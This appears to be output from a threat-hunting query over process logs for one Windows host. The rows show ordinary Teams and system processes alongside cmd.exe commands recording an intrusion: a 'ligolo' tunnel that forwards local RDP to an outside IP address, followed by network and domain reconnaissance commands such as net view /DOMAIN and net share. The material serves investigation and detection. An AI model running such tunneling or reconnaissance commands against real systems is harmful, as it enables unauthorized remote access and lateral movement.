 9 ProcessEvents
10 | where hostname == "Y1US-DESKTOP" and (parent_process_name == 'cmd.exe' or parent_process_name ==
Table 1 Add visual Stats Search UTC Done (0.457 s) 123 73 records
timestamp parent_process_name process_commandline parent_p
2023-12-01 12:09:54.0000 powershell.exe "C:\Users\alsnowball\AppData\Local\Microsoft\Teams\current\Teams.exe" --type=… 529ee9
2023-12-01 12:32:23.0000 powershell.exe C:\Windows\system32\ApplicationFrameHost.exe -Embedding 529ee9
2023-12-02 11:11:29.0000 cmd.exe "ligolo" --bind 0.0.0.0:1251 --forward 127.0.0.1:3389 --to 113.37.9.17:22 --userna… 614ca7
2023-12-02 13:08:19.0000 powershell.exe "C:\Windows\System32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrP… 529ee9
2023-12-02 14:26:11.0000 cmd.exe netstat 614ca7
2023-12-02 15:00:50.0000 cmd.exe ipconfig 614ca7
2023-12-02 15:18:39.0000 cmd.exe arp -a 614ca7
2023-12-02 16:02:06.0000 cmd.exe netstat -an 614ca7
2023-12-02 16:17:01.0000 cmd.exe nbtstat-n 614ca7
2023-12-02 16:44:10.0000 cmd.exe net view /DOMAIN 614ca7
2023-12-02 16:51:44.0000 cmd.exe net share 614ca7
1 2023-12-02T16:51:44Z
2023-12-02 16:56:23.0000 cmd.exe net use 614ca7
2023-12-03 08:50:18.0000 powershell.exe "C:\Program Files\WindowsApps\MicrosoftTeams_22183.300.1431.9295_x64__8… 529ee9